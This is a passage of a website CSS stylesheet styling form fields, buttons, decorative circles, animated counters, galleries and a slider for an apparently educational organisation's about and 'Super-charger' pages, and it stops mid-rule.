.edLABS-wrapper .sec7 .tag2 .formsec input[type=color], .edLABS-wrapper .sec7 .tag2 .formsec input[type=date], .edLABS-wrapper .sec7 .tag2 .formsec input[type=datetime], .edLABS-wrapper .sec7 .tag2 .formsec input[type=datetime-local], .edLABS-wrapper .sec7 .tag2 .formsec input[type=email], .edLABS-wrapper .sec7 .tag2 .formsec input[type=month], .edLABS-wrapper .sec7 .tag2 .formsec input[type=number], .edLABS-wrapper .sec7 .tag2 .formsec input[type=password], .edLABS-wrapper .sec7 .tag2 .formsec input[type=range], .edLABS-wrapper .sec7 .tag2 .formsec input[type=search], .edLABS-wrapper .sec7 .tag2 .formsec input[type=tel], .edLABS-wrapper .sec7 .tag2 .formsec input[type=text], .edLABS-wrapper .sec7 .tag2 .formsec input[type=time], .edLABS-wrapper .sec7 .tag2 .formsec input[type=url], .edLABS-wrapper .sec7 .tag2 .formsec input[type=week], .edLABS-wrapper .sec7 .tag2 .formsec input[type=select], .edLABS-wrapper .sec7 .tag2 .formsec textarea {
  width: 100%;
  height: 65px;
  outline: none;
  background: none;
  border: none;
  font-family: "Poppins", sans-serif;
  border-bottom: solid 1px #808080;
  font-size: 18px;
  color: #000000;
  font-style: italic;
  font-weight: 300;
}
.edLABS-wrapper .sec7 .tag2 .formsec textarea {
  padding-top: 20px;
}
.edLABS-wrapper .sec7 .tag2 .formsec input::-webkit-input-placeholder {
  color: #999999;
  opacity: 1;
}
.edLABS-wrapper .sec7 .tag2 .formsec input:-moz-placeholder {
  color: #999999;
  opacity: 1;
}
.edLABS-wrapper .sec7 .tag2 .formsec input::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
.edLABS-wrapper .sec7 .tag2 .formsec input:-ms-input-placeholder {
  color: #999999;
  opacity: 1;
}
.edLABS-wrapper .sec7 .tag2 button {
  width: 258px;
  height: 60px;
  background: #0e0e0e;
  display: block;
  margin: auto;
  float: none;
  font-size: 15px;
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 2px;
  border-radius: 50px;
}
.edLABS-wrapper .sec7 .tag2 button:hover {
  background: #71bf4c;
}
.edLABS-wrapper .sec7 .tag2 .btn {
  width: 258px;
  height: 60px;
  background: #0e0e0e;
  text-align: center;
  display: block;
  margin: 30px auto 0 auto;
  float: none;
  font-size: 15px;
  line-height: 60px;
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 2px;
  border-radius: 50px;
}
.edLABS-wrapper .sec7 .tag2 .btn:hover {
  background: #71bf4c;
}
.edLABS-wrapper .sec8 {
  width: 100%;
  height: auto;
  clear: both;
  padding: 165px 0;
  text-align: center;
  position: relative;
}
.edLABS-wrapper .sec8 .container {
  position: relative;
}
.edLABS-wrapper .sec8 .buble01 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -30px;
  top: -140px;
}
.edLABS-wrapper .sec8 .buble02 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -56px;
  top: -155px;
}
.edLABS-wrapper .sec8 .buble03 {
  width: 110px;
  height: 110px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -130px;
  top: -75px;
}
.edLABS-wrapper .sec8 .buble04 {
  width: 25px;
  height: 25px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -70px;
  top: -114px;
}
.edLABS-wrapper .sec8 .buble05 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -152px;
  top: -117px;
}
.edLABS-wrapper .sec8 .buble06 {
  width: 17px;
  height: 17px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 115px;
  top: 140px;
}
.edLABS-wrapper .sec8 .buble3 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -30px;
  top: -80px;
}
.edLABS-wrapper .sec8 .buble4 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -120px;
  bottom: -245px;
  z-index: 20;
}
.edLABS-wrapper .sec8 .buble5 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -220px;
  bottom: -170px;
  z-index: 20;
}
.edLABS-wrapper .sec8 .buble6 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -50px;
  bottom: -110px;
}
.edLABS-wrapper .sec8 .buble7 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -88px;
  bottom: -110px;
}
.edLABS-wrapper .sec8 .buble8 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -117px;
  bottom: -58px;
}
.edLABS-wrapper .sec8 p {
  font-weight: 300;
  color: #000;
  font-style: italic;
  margin-bottom: 0;
}
.edLABS-wrapper .sec8 p a {
  color: #000;
  font-weight: 600;
}
.edLABS-wrapper .sec8 p a:hover {
  color: #71bf4c;
}
.edLABS-wrapper .sec8 .container {
  position: relative;
}
.edLABS-wrapper .sec8 .contant {
  max-width: 815px;
  margin: auto;
}
.edLABS-wrapper .sec8 h2 {
  color: #0e0e0e;
}

.bbl1 {
  width: 146px;
  position: absolute;
  right: -120px;
  top: -60px;
}

.bbl2 {
  width: 146px;
  position: absolute;
  top: 15px;
  left: 0;
}

.bbl3 {
  width: 159px;
  position: absolute;
  right: -130px;
  bottom: -210px;
}

.bbl4 {
  width: 294px;
  position: absolute;
  left: -160px;
  top: -190px;
}

.bbl5 {
  width: 260px;
  position: absolute;
  right: -120px;
  top: -60px;
}

.bbl03 {
  width: 146px;
  position: absolute;
  bottom: 15px;
  right: 25%;
}

#circle {
  position: absolute;
  right: 14px;
  bottom: 12px;
  margin: 0;
  width: 22px;
}

.circle {
  padding: 0;
  width: 100%;
  height: 5px;
  background: #929395;
  -webkit-animation: left 2s linear infinite;
  animation: left 2s linear infinite;
  margin: 7px 0;
  border-radius: 5px;
}

.one {
  -webkit-animation-delay: 1s;
}

.two {
  -webkit-animation-delay: 0.9s;
  animation-delay: 0.9s;
}

.three {
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
}

.four {
  -webkit-animation-delay: 0.7s;
  animation-delay: 0.7s;
}

.five {
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}

.six {
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}

.seven {
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}

.eight {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}

.nine {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

.ten {
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}

@-webkit-keyframes left {
  0% {
    background: #84c153;
  }
  100% {
    background: #929395;
  }
}
@keyframes left {
  0% {
    background: #84c153;
  }
  100% {
    background: #929395;
  }
}
#box-cnt {
  position: absolute;
  right: 45px;
  bottom: -1px;
  margin: 0;
  width: 64px;
}
#box-cnt .circle {
  padding: 0;
  width: 100%;
  height: 17px;
  border: 4px solid #808080;
  background: none;
  -webkit-animation: left1 2s linear infinite;
  animation: left1 2s linear infinite;
  margin: 5.3px 0 0 0;
  border-radius: 2px;
}
#box-cnt .one {
  -webkit-animation-delay: 1s;
}
#box-cnt .two {
  -webkit-animation-delay: 0.9s;
  animation-delay: 0.9s;
}
#box-cnt .three {
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
}
#box-cnt .four {
  -webkit-animation-delay: 0.7s;
  animation-delay: 0.7s;
}
#box-cnt .five {
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}
#box-cnt .six {
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}
#box-cnt .seven {
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}
#box-cnt .eight {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}
#box-cnt .nine {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}
#box-cnt .ten {
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}

@-webkit-keyframes left1 {
  0% {
    border: 4px solid #7cc153;
  }
  100% {
    border: 4px solid #808080;
  }
}
@keyframes left1 {
  0% {
    border: 4px solid #7cc153;
  }
  100% {
    border: 4px solid #808080;
  }
}
#anim .icon {
  -webkit-animation: left2 2s linear infinite;
  animation: left2 2s linear infinite;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
#anim .one {
  -webkit-animation-delay: 2s;
}
#anim .two {
  -webkit-animation-delay: 1.9s;
  animation-delay: 1.9s;
}
#anim .three {
  -webkit-animation-delay: 1.8s;
  animation-delay: 1.8s;
}
#anim .four {
  -webkit-animation-delay: 1.7s;
  animation-delay: 1.7s;
}
#anim .five {
  -webkit-animation-delay: 1.6s;
  animation-delay: 1.6s;
}
#anim .six {
  -webkit-animation-delay: 1.5s;
  animation-delay: 1.5s;
}
#anim .seven {
  -webkit-animation-delay: 1.4s;
  animation-delay: 1.4s;
}
#anim .eight {
  -webkit-animation-delay: 1.3s;
  animation-delay: 1.3s;
}
#anim .nine {
  -webkit-animation-delay: 1.2s;
  animation-delay: 1.2s;
}
#anim .ten {
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}

@-webkit-keyframes left2 {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes left2 {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
.inner-wrapper {
  width: 100%;
  height: auto;
  clear: both;
  background: #fff;
}
.inner-wrapper h2 {
  font-size: 50px;
  line-height: 55px;
  color: #2c2f33;
  margin-bottom: 55px;
}

.about-page {
  background: #fff url(./images/bg-7.jpg) bottom center no-repeat;
}
.about-page a {
  text-decoration: none;
}
.about-page .sec1 {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 125px;
  background: #fff;
}
.about-page .sec1 .container {
  position: relative;
}
.about-page .sec1 p:first-of-type {
  font-weight: 600;
}
.about-page .sec1 img {
  width: auto;
  height: auto;
  max-width: 100%;
}
.about-page .sec1 .pic-right {
  display: inline-block;
}
.about-page .sec1 .right-sec {
  text-align: center;
}
.about-page .sec1 .buble1 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -70px;
  top: 40px;
}
.about-page .sec1 .buble2 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -40px;
  top: -25px;
}
.about-page .sec1 .buble3 {
  width: 40px;
  height: 40px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -95px;
  top: 5px;
}
.about-page .sec2 {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 100px;
}
.about-page .sec2 .left-sec {
  padding-top: 130px;
}
.about-page .sec2 .left-sec p {
  max-width: 360px;
}
.about-page .sec2 ul {
  padding: 0;
  margin: 0;
}
.about-page .sec2 #timeline .icon {
  width: 100%;
  height: auto;
  margin-bottom: 20px;
}
.about-page .sec2 #timeline .icon img {
  width: auto;
  max-width: 100%;
  display: block;
}
.about-page .sec2 #timeline p {
  color: #585858;
  line-height: 30px;
}
.about-page .sec3 {
  width: 100%;
  height: auto;
  clear: both;
  padding: 110px 0;
  text-align: center;
  background: #fff;
}
.about-page .sec3 .container {
  position: relative;
}
.about-page .sec3 .buble1 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -30px;
  top: 40px;
}
.about-page .sec3 .buble2 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -10px;
  top: -25px;
}
.about-page .sec3 .buble3 {
  width: 40px;
  height: 40px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -55px;
  top: 5px;
}
.about-page .sec3 .topsec {
  width: 100%;
  max-width: 745px;
  margin: auto;
}
.about-page .sec3 p:first-of-type {
  font-weight: 600;
}
.about-page .sec3 h2 {
  margin-bottom: 30px;
}
.about-page .sec3 .gallery {
  width: 100%;
  max-width: 760px;
  margin: auto;
  height: auto;
  clear: both;
}
.about-page .sec3 .gallery ul {
  padding: 0;
  margin: 0;
}
.about-page .sec3 .gallery li {
  width: 100%;
  height: auto;
  clear: both;
  text-align: left;
  display: inline-block;
  font-size: 18px;
  line-height: 28px;
  color: #585858;
  padding: 120px 0 0 0;
  margin: 70px 0 0 0;
}
.about-page .sec3 .gallery li span {
  font-weight: 700;
  color: #2c2f33;
}
.about-page .sec3 .gallery li img {
  width: auto;
  max-width: 100%;
  float: left;
  margin: -120px 65px 20px 0;
}
.about-page .sec3 .gallery li:nth-child(even) {
  text-align: right;
}
.about-page .sec3 .gallery li:nth-child(even) img {
  float: right;
  margin: -120px 0 20px 65px;
}
.about-page .sec4 {
  width: 100%;
  height: auto;
  clear: both;
  background: #f6f6f6;
  padding: 120px 0 250px 0;
  text-align: center;
  position: relative;
}
.about-page .sec4 .container {
  position: relative;
}
.about-page .sec4 .buble01 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -30px;
  top: -140px;
}
.about-page .sec4 .buble02 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -56px;
  top: -155px;
}
.about-page .sec4 .buble03 {
  width: 110px;
  height: 110px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -130px;
  top: -75px;
}
.about-page .sec4 .buble04 {
  width: 25px;
  height: 25px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -70px;
  top: -114px;
}
.about-page .sec4 .buble05 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -152px;
  top: -117px;
}
.about-page .sec4 .buble06 {
  width: 17px;
  height: 17px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 115px;
  top: 140px;
}
.about-page .sec4 p {
  color: #585858;
}
.about-page .sec4 h2 {
  color: #585858;
}
.about-page .sec4 .graphsec {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 60px;
}
.about-page .sec4 .graphsec .top-sec {
  width: 100%;
  height: 110px;
  position: relative;
  background: url(./images/graphicon-1.png) top center no-repeat;
}
.about-page .sec4 .graphsec .top-sec::before {
  content: "";
  width: 350px;
  display: block;
  height: 120px;
  background-size: cover !important;
  background: url(./images/graphicon-4.png) 0 0 no-repeat;
  position: absolute;
  top: 35px;
  left: 140px;
}
.about-page .sec4 .graphsec .top-sec::after {
  content: "";
  width: 350px;
  display: block;
  height: 120px;
  background-size: cover !important;
  background: url(./images/graphicon-5.png) 0 0 no-repeat;
  position: absolute;
  top: 35px;
  right: 140px;
}
.about-page .sec4 .graphsec .bottom-sec {
  width: 100%;
  height: auto;
  clear: both;
  text-align: center;
  padding-top: 70px;
}
.about-page .sec4 .graphsec .bottom-sec .pic {
  width: 100%;
  height: auto;
  margin-bottom: 30px;
}
.about-page .sec4 .graphsec .bottom-sec .pic img {
  width: auto;
  max-width: 100%;
  display: inline-block;
}
.about-page .sec4 .graphsec .bottom-sec p {
  color: #585858;
  font-size: 17px;
}
.about-page .sec4 .graphsec .bottom-sec .round {
  width: 300px;
  height: 300px;
  display: inline-block;
  padding: 70px 30px 30px 30px;
  background: #71bf4c;
  border-radius: 100%;
}
.about-page .sec4 .graphsec .bottom-sec .round p {
  font-size: 14px;
  line-height: 20px;
  color: #ffffff;
  margin-bottom: 10px;
}
.about-page .sec4 .graphsec .bottom-sec .gray {
  background: #969696;
}
.about-page .sec4 .bottompanal {
  width: 100%;
  height: auto;
  clear: both;
  position: absolute;
  left: 0;
  bottom: 0;
}
.about-page .sec4 .bottompanal img {
  width: 100%;
  height: auto;
}
.about-page .sec5 {
  width: 100%;
  height: auto;
  clear: both;
  position: relative;
  text-align: center;
  margin-top: -290px;
  padding-top: 50px;
}
.about-page .sec5 .container {
  max-width: 795px;
}
.about-page .sec5 h2 {
  color: #585858;
}
.about-page .sec5 .gallery {
  width: 100%;
  height: auto;
  background: #fff;
  border-radius: 10px;
  padding: 50px;
  display: inline-block;
}
.about-page .sec5 .gallery ul {
  padding: 0;
  margin: 0;
}
.about-page .sec5 .gallery li {
  width: 25%;
  height: auto;
  float: left;
  padding: 0;
  margin: 0;
  list-style-type: none;
  text-align: center;
}
.about-page .sec5 .gallery li .map {
  width: 100%;
  height: auto;
}
.about-page .sec5 .gallery li .map img {
  width: auto;
  max-width: 100%;
  display: inline-block;
}
.about-page .sec5 .gallery li .title {
  width: 100%;
  height: auto;
  font-style: 18px;
  line-height: 20px;
  color: #585858;
  font-weight: 700;
  padding-top: 35px;
}
.about-page .sec6 {
  width: 100%;
  height: auto;
  clear: both;
}
.about-page .sec6 ul {
  padding: 0;
  margin: 0;
}
.about-page .sec6 .top-head {
  width: 99%;
  height: 212px;
  margin: auto;
  background: url(./images/bg-6.png);
  padding-top: 105px;
  background-size: cover !important;
  text-align: center;
}
.about-page .sec6 .top-head h2 {
  font-size: 29px;
  line-height: 39px;
  color: #585858;
  text-align: center;
  max-width: 465px;
  display: inline-block;
}
.about-page .sec6 .bottom-sec {
  width: 99%;
  height: auto;
  margin: auto;
  clear: both;
  background: #f2f2f2;
  padding: 20px 0;
  font-size: 18px;
  line-height: 22px;
  color: #585858;
  text-align: center;
}
.about-page .sec7 {
  width: 100%;
  height: auto;
  clear: both;
  padding: 170px 0;
  text-align: center;
  position: relative;
}
.about-page .sec7 .container {
  position: relative;
}
.about-page .sec7 h2 {
  color: #2c2f33;
}
.about-page .sec7 .gallery {
  width: 100%;
  height: auto;
  background: #fff;
  padding: 10px;
  line-height: 180px;
  text-align: center;
}
.about-page .sec7 .gallery img {
  width: auto;
  max-width: 80%;
  height: auto;
  display: inline-block;
  vertical-align: middle;
}
.about-page .sec7 .buble3 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -30px;
  top: -80px;
}
.about-page .sec7 .buble4 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -120px;
  bottom: -245px;
  z-index: 20;
}
.about-page .sec7 .buble5 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -220px;
  bottom: -170px;
  z-index: 20px;
}
.about-page .sec7 .buble6 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -50px;
  bottom: -110px;
}
.about-page .sec7 .buble7 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -88px;
  bottom: -110px;
}
.about-page .sec7 .buble8 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -117px;
  bottom: -58px;
}
.about-page #sec2counter {
  width: 100%;
  height: 760px;
  padding-top: 30px;
  clear: both;
  clear: both;
  position: relative;
}
.about-page #sec2counter .container {
  position: relative;
  z-index: 20;
}
.about-page #sec2counter::before {
  content: "";
  width: 100%;
  height: 500px;
  background: url(./images/bg-2.png) top center;
  z-index: 5;
  position: absolute;
  left: 0;
  bottom: 0;
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.about-page #sec2counter::after {
  content: "";
  width: 100%;
  height: 500px;
  background: url(./images/bg-3.png) top center;
  z-index: 10;
  position: absolute;
  left: 0;
  bottom: 0;
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 0.9s;
  animation-duration: 0.9s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.about-page #sec2counter .box {
  width: 210px;
  height: 270px;
  float: left;
  position: relative;
  top: 270px;
}
.about-page #sec2counter .box::before {
  content: "";
  width: 4px;
  height: 60px;
  opacity: 0.5;
  background: #e0e0e1;
  position: absolute;
  left: 0;
  bottom: -60px;
}
.about-page #sec2counter .box::after {
  content: "";
  width: 8px;
  height: 8px;
  border: solid 4px #2c2f33;
  position: absolute;
  left: -6px;
  bottom: -75px;
  border-radius: 100px;
}
.about-page #sec2counter .box h2 {
  font-size: 70px;
  line-height: 72px;
  color: #2c2f33;
  margin-bottom: 5px;
  margin-top: 20px;
}
.about-page #sec2counter .box .sup {
  font-size: 40px;
  font-weight: 400;
}
.about-page #sec2counter .box h3 {
  font-size: 20px;
  line-height: 22px;
  color: #535353;
  font-weight: 400;
}
.about-page #sec2counter .box .top {
  width: 120px;
  height: 135px;
  position: relative;
}
.about-page #sec2counter .box .top img {
  width: auto;
  max-width: 100%;
}
.about-page #sec2counter .box .top .icon {
  position: absolute;
  z-index: 10;
}
.about-page #sec2counter .box .top .i-1 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 0;
  left: 0;
}
.about-page #sec2counter .box .top .i-2 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 0;
  left: 41px;
}
.about-page #sec2counter .box .top .i-3 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 0;
  left: 82px;
}
.about-page #sec2counter .box .top .i-4 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 73px;
  left: 0;
}
.about-page #sec2counter .box .top .i-5 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 73px;
  left: 41px;
}
.about-page #sec2counter .box .top .i-6 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 73px;
  left: 82px;
}
.about-page #sec2counter .box .top .i-7 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 141px;
  left: 0;
}
.about-page #sec2counter .box .top .i-8 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 141px;
  left: 41px;
}
.about-page #sec2counter .box .top .i-9 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 141px;
  left: 82px;
}
.about-page #sec2counter .box .top .i-01 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 0;
  left: 0;
  z-index: 10;
}
.about-page #sec2counter .box .top .i-02 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 0;
  left: 41px;
  z-index: 10;
}
.about-page #sec2counter .box .top .i-03 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 0;
  left: 82px;
  z-index: 10;
}
.about-page #sec2counter .box .top .i-04 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 73px;
  left: 0;
  z-index: 10;
}
.about-page #sec2counter .box .top .i-05 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 73px;
  left: 41px;
  z-index: 10;
}
.about-page #sec2counter .box .top .i-06 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 73px;
  left: 82px;
  z-index: 10;
}
.about-page #sec2counter .box .top .i-07 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 141px;
  left: 0;
  z-index: 10;
}
.about-page #sec2counter .box .top .i-08 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 141px;
  left: 41px;
  z-index: 10;
}
.about-page #sec2counter .box .top .i-09 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 141px;
  left: 82px;
  z-index: 10;
}
.about-page #sec2counter .box:nth-child(2) {
  margin: 0 0 0 18%;
  height: 370px;
  width: 280px;
  /* top:35px;*/
  top: 258px;
  left: 457px;
}
.about-page #sec2counter .box:nth-child(2)::before {
  height: 120px;
}
.about-page #sec2counter .box:nth-child(2) .top {
  width: 110px;
  height: 150px;
}
.about-page #sec2counter .box:nth-child(3) {
  /*float:right;*/
  width: 290px;
  height: auto;
  /*top:100px;*/
  top: 234px;
  right: 216px;
}
.about-page #sec2counter .box:nth-child(3)::before {
  bottom: 145px;
  height: 125px;
}
.about-page #sec2counter .box:nth-child(3)::after {
  bottom: 268px;
}
.about-page #sec2counter .box:nth-child(3) .top {
  width: 135px;
  height: 210px;
  margin-left: -20px;
}
.about-page #sec2counter .box:nth-child(3) h2 {
  margin-top: 175px;
  color: #fff;
}
.about-page #sec2counter .box:nth-child(3) h3 {
  color: #000;
}

.Super-charger-wrapper {
  width: 100%;
  height: auto;
  clear: both;
}
.Super-charger-wrapper a {
  text-decoration: none;
}
.Super-charger-wrapper .objectivesec {
  width: 100%;
  height: auto;
  clear: both;
  text-align: center;
  padding-top: 60px;
}
.Super-charger-wrapper .objectivesec .container {
  max-width: 810px;
  position: relative;
}
.Super-charger-wrapper .objectivesec .buble1 {
  width: 145px;
  height: 145px;
  border-radius: 100px;
  background: #f2f2f2;
  position: absolute;
  right: 30px;
  bottom: 2px;
}
.Super-charger-wrapper .objectivesec .buble2 {
  width: 70px;
  height: 70px;
  border-radius: 100px;
  background: #f2f2f2;
  position: absolute;
  right: 95px;
  bottom: 172px;
}
.Super-charger-wrapper .objectivesec .buble3 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #f2f2f2;
  position: absolute;
  right: 60px;
  bottom: 160px;
}
.Super-charger-wrapper .objectivesec .buble4 {
  width: 40px;
  height: 40px;
  border-radius: 100px;
  background: #f2f2f2;
  position: absolute;
  right: 10px;
  bottom: 190px;
}
.Super-charger-wrapper .objectivesec .buble5 {
  width: 90px;
  height: 90px;
  border-radius: 100px;
  background: #f2f2f2;
  position: absolute;
  right: -60px;
  bottom: 95px;
}
.Super-charger-wrapper .objectivesec .gallery {
  width: 100%;
  height: auto;
  margin: 45px auto;
  height: auto;
  background: #fff;
  border-radius: 20px;
  -webkit-box-shadow: 2px 2px 26px 0px rgba(0, 0, 0, 0.15);
  box-shadow: 2px 2px 26px 0px rgba(0, 0, 0, 0.15);
  text-align: center;
  position: relative;
  z-index: 10;
  /*
  .swiper-slide:nth-child(2){background:#a4ea87}
  .swiper-slide:nth-child(3){background:#fff}
  .swiper-slide:nth-child(4){background:#cacecf}
  .swiper-slide:nth-child(5){background:#a4ea87}
  .swiper-slide:nth-child(6){background:#fff}
  .swiper-slide:nth-child(7){background:#cacecf}
  .swiper-slide:nth-child(8){background:#a4ea87}
  .swiper-slide:nth-child(9){background:#fff}
  */
}
.Super-charger-wrapper .objectivesec .gallery img {
  width: auto;
  max-width: 100%;
  display: inline-block;
  vertical-align: middle;
}
.Super-charger-wrapper .objectivesec .gallery .swiper-wrapper {
  height: 425px;
}
.Super-charger-wrapper .objectivesec .gallery .swiper-slide {
  height: 100%;
  background: #cacecf;
  border-radius: 20px;
}
.Super-charger-wrapper .objectivesec .gallery .swiper-slide .slider-background {
  width: 100%;
  height: 100%;
  display: block;
  padding: 100px;
  border-radius: 20px;
  background-size: cover !important;
}
.Super-charger-wrapper .objectivesec .gallery .swiper-slide h2 {
  font-size: 29px;
  line-height: 32px;
  color: #292929;
  font-weight: 700;
}
.Super-charger-wrapper .objectivesec .gallery .swiper-slide p {
  font-size: 23px;
  line-height: 36px;
  color: #292929;
}
.Super-charger-wrapper .objectivesec .sw-pager {
  position: absolute;
  width: 100%;
  z-index: 200;
  height: auto;
  line-height: 20px;
  bottom: -60px;
  left: 0;
  clear: both;
}
.Super-charger-wrapper .objectivesec .sw-pager .swiper-pagination {
  width: 95%;
  max-width: 1150px;
  position: relative;
  margin: auto;
  text-align: center;
}
.Super-charger-wrapper .objectivesec .sw-pager .swiper-pagination-bullet {
  background: none;
  margin: 0 20px;
  border: none !important;
  position: relative;
  width: 20px !important;
  height: 20px !important;
}
.Super-charger-wrapper .objectivesec .sw-pager .swiper-pagination-bullet::before {
  content: "";
  width: 8px;
  height: 8px;
  background: #6fe26a;
  position: absolute;
  left: 6px;
  top: 6px;
  border-radius: 100px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  opacity: 0.7;
}
.Super-charger-wrapper .objectivesec .sw-pager .swiper-pagination-bullet-active::before {
  content: "";
  width: 20px;
  height: 20px;
  background: #6fe26a;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 1;
}
.Super-charger-wrapper .Cohortsec {
  width: 100%;
  height: auto;
  position: relative;
  clear: both;
  padding: 130px 0 310px 0;
  text-align: center;
  border-bottom: solid 50px #71bf4c;
  /*
  li:nth-child(2){margin:0 20%}
  */
}
.Super-charger-wrapper .Cohortsec::after {
  width: 100%;
  content: "";
  height: 540px;
  background: url(./images/graph01.png) top center;
  display: block;
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 1;
}
.Super-charger-wrapper .Cohortsec::before {
  width: 100%;
  content: "";
  height: 540px;
  background: url(./images/graph02.png) top center;
  display: block;
  position: absolute;
  left: 0;
  bottom: 10px;
  z-index: 2;
}
.Super-charger-wrapper .Cohortsec::before {
  content: "";
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 1.1s;
  animation-duration: 1.1s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
